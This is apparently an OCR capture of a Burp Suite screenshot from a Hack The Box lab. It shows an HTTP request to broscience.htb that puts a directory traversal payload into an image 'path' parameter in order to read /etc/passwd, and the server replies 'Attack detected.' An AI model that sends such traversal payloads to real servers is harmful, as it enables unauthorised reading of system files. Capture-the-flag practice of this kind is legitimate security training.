 Request
Pretty Raw Hex
\n
1 GET /includes/img.php?path=reverse_butterfly.jpeg../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=al5gg904les7ku4o8kh2ndi427
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://broscience.htb/exercise.php?id=7
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Aug 2024 10:38:07 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 30
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 <b>
Error:
</b>
Attack detected.
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 6
Inspector
Notes